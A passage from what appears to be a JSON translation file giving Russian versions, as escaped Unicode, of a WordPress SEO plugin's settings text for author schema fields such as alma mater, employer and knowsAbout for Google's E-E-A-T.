\u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u